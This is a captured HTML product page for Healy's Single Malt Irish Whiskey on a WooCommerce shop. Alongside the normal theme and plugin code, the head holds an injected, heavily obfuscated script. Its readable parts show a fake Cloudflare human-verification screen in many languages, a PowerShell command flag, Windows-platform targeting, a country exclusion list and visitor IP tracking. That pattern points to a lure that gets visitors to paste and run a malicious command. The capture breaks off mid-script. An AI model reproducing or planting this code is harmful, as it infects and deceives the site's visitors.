

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ravenrockspirits.com/product/healys-single-malt-irish-whiskey-46-700ml/
body_size: 128673
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-GB" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#0082bb"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Healy’s Single Malt Irish Whiskey 46% ABV - 700ml - Dundalk Bay Brewery &amp; Distillery</title>
	<link rel="canonical" href="https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Healy’s Single Malt Irish Whiskey 46% ABV - 700ml - Dundalk Bay Brewery &amp; Distillery" />
	<meta property="og:description" content="Healy’s Irish Whiskey is a premium single malt. Triple distilled, aged in bourbon casks and coming in at 46% ABV – it offers a complex taste. Rich and heavy in malt with a smooth, fruity aftertaste.  Includes: 700ml Bottle" />
	<meta property="og:url" content="https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/" />
	<meta property="og:site_name" content="Dundalk Bay Brewery &amp; Distillery" />
	<meta property="article:publisher" content="https://www.facebook.com/BrewmasterBeer" />
	<meta property="article:modified_time" content="2025-11-30T00:48:23+00:00" />
	<meta property="og:image" content="https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey.png" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BrewmasterBeer" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/","url":"https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/","name":"Healy’s Single Malt Irish Whiskey 46% ABV - 700ml - Dundalk Bay Brewery &amp; Distillery","isPartOf":{"@id":"https://dbbd.ie/#website"},"primaryImageOfPage":{"@id":"https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/#primaryimage"},"image":{"@id":"https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/#primaryimage"},"thumbnailUrl":"https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey.png","datePublished":"2023-05-25T14:55:20+00:00","dateModified":"2025-11-30T00:48:23+00:00","breadcrumb":{"@id":"https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/#primaryimage","url":"https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey.png","contentUrl":"https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey.png","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dbbd.ie/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://dbbd.ie/shop/"},{"@type":"ListItem","position":3,"name":"Healy’s Single Malt Irish Whiskey 46% ABV &#8211; 700ml"}]},{"@type":"WebSite","@id":"https://dbbd.ie/#website","url":"https://dbbd.ie/","name":"Dundalk Bay Brewery & Distillery","description":"","publisher":{"@id":"https://dbbd.ie/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dbbd.ie/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://dbbd.ie/#organization","name":"Dundalk Bay Brewery & Distillery","url":"https://dbbd.ie/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://dbbd.ie/#/schema/logo/image/","url":"https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01.png","contentUrl":"https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01.png","width":1019,"height":265,"caption":"Dundalk Bay Brewery & Distillery"},"image":{"@id":"https://dbbd.ie/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BrewmasterBeer","https://x.com/BrewmasterBeer","https://www.instagram.com/brewmasterbeer/","https://www.linkedin.com/company/dundalk-bay-brewing-and-distillery/","https://untappd.com/BrewmasterBeer"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dbbd.ie' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dundalk Bay Brewery &amp; Distillery &raquo; Feed" href="https://dbbd.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dundalk Bay Brewery &amp; Distillery &raquo; Comments Feed" href="https://dbbd.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dundalk Bay Brewery &amp; Distillery &raquo; Healy’s Single Malt Irish Whiskey 46% ABV &#8211; 700ml Comments Feed" href="https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dbbd.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdbbd.ie%2Fproduct%2Fhealys-single-malt-irish-whiskey-46-700ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dbbd.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdbbd.ie%2Fproduct%2Fhealys-single-malt-irish-whiskey-46-700ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='efw-wc-blocks-css' href='https://dbbd.ie/wp-content/plugins/extra-fees-for-woocommerce/assets/blocks/frontend/block.css?ver=7.8.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dbbd.ie/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='efw-frontend-css' href='https://dbbd.ie/wp-content/plugins/extra-fees-for-woocommerce/assets/css/frontend.css?ver=7.8.0' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://dbbd.ie/wp-content/plugins/extra-fees-for-woocommerce/assets/css/jquery.modal.min.css?ver=7.8.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dbbd.ie/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dbbd.ie/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://dbbd.ie/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767715972' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://dbbd.ie/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://dbbd.ie/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://dbbd.ie/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.2.2' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://dbbd.ie/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CMontserrat:400,500,600,700%7CPoppins:400,400italic,500,600,700%7COpen+Sans:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://dbbd.ie/wp-content/themes/dt-the7/css/main.min.css?ver=14.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#0082bb);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://dbbd.ie/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://dbbd.ie/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://dbbd.ie/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://dbbd.ie/wp-content/uploads/the7-css/css-vars.css?ver=9bf77c3e0699' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://dbbd.ie/wp-content/uploads/the7-css/custom.css?ver=9bf77c3e0699' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://dbbd.ie/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=9bf77c3e0699' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://dbbd.ie/wp-content/uploads/the7-css/media.css?ver=9bf77c3e0699' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://dbbd.ie/wp-content/uploads/the7-css/mega-menu.css?ver=9bf77c3e0699' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://dbbd.ie/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=9bf77c3e0699' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://dbbd.ie/wp-content/uploads/the7-css/post-type-dynamic.css?ver=9bf77c3e0699' media='all' />
<link rel='stylesheet' id='style-css' href='https://dbbd.ie/wp-content/themes/dt-the7-child/style.css?ver=14.2.0' media='all' />
<script src="https://dbbd.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dbbd.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dbbd.ie/shop-old/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://dbbd.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://dbbd.ie/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1118","ajaxurl":"https://dbbd.ie/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://dbbd.ie/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"a5daa8dc9c","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":100,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01s.png\" srcset=\"https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01s.png 288w, https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01.png 1019w\" width=\"288\" height=\"75\"   sizes=\"288px\" alt=\"Dundalk Bay Brewery &amp; Distillery\" /\u003E","url":"https://dbbd.ie/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1372,"secondSwitchPoint":778,"firstSwitchPointHeight":100,"secondSwitchPointHeight":100,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01s.png\" srcset=\"https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01s.png 288w, https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01.png 1019w\" width=\"288\" height=\"75\"   sizes=\"288px\" alt=\"Dundalk Bay Brewery &amp; Distillery\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01s.png\" srcset=\"https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01s.png 288w, https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01.png 1019w\" width=\"288\" height=\"75\"   sizes=\"288px\" alt=\"Dundalk Bay Brewery &amp; Distillery\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"778","wcCartFragmentHash":"2ea3fab890bec89e45d1241dcfc0452f"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://dbbd.ie/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.2.0" id="dt-above-fold-js"></script>
<script src="https://dbbd.ie/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=14.2.0" id="dt-woocommerce-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-NP0215ND8F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dbbd.ie"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-NP0215ND8F");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://dbbd.ie/wp-content/plugins/extra-fees-for-woocommerce/assets/js/jquery.modal.min.js?ver=7.8.0" id="jquery-modal-js"></script>
<script id="efw-frontend-script-js-extra">
var efw_frontend_param = {"fee_nonce":"6770526047","booking_nonce":"d76bf8e1fd","fee_desc_rule_popup_nonce":"2f6a0ba9de","is_enabled":"yes","is_gateway_fee_enabled":"no","is_order_fee_enabled":"no","is_order_fee_optional":"1","is_cart":"","is_checkout":"","is_pay_for_order_page":"","order_id":"0","is_product":"1","ajaxurl":"https://dbbd.ie/wp-admin/admin-ajax.php","fee_desc_popup_nonce":"704981d943","fee_gateway_desc_popup_nonce":"300731ca10","fee_order_desc_popup_nonce":"ce34092c0a","combined_fee_desc_popup_nonce":"5c2bf0f5d2","fee_shipping_desc_popup_nonce":"f105b1a4c5"};
//# sourceURL=efw-frontend-script-js-extra
</script>
<script src="https://dbbd.ie/wp-content/plugins/extra-fees-for-woocommerce/assets/js/frontend/frontend.js?ver=7.8.0" id="efw-frontend-script-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-blocks-checkout] must be loaded in the footer, efw-blocks-enhancement was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<script></script><link rel="https://api.w.org/" href="https://dbbd.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dbbd.ie/wp-json/wp/v2/product/1118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dbbd.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://dbbd.ie/?p=1118' />
<script data-wppath="https://dbbd.ie/wp-content/plugins" type="text/javascript" src="https://dbbd.ie/wp-content/plugins/ageverify-custom/includes/av.js" id="AgeVerifyScript"></script><meta name="generator" content="Site Kit by Google 1.171.0" /><script type='text/javascript'>var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20o